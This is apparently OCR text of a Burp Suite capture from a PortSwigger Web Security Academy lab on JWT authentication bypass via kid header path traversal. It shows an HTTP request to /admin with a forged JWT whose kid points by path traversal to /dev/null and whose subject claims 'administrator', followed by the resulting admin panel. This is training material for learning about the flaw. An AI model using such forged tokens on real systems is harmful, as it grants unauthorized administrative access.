 Pretty Raw Hex JSON Web Token \n
1 GET /admin HTTP/2
2 Host: 0ad000da0331c823829e6ff600d4007e.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.eyJpc3MiOiJwb3J0c3dpZ
2dlciIsImV4cCI6MTczMzc1ODg1MSwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.Y9RHP-CQPOUe8LGbRRflz5voj
l-dq7gOf_JeCj15uXU
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: es
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0ad000da0331c823829e6ff600d4007e.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search
0 highlights
Pretty Raw Hex Render \n
Web Security
Academy
JWT authentication bypass via kid header path
traversal
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete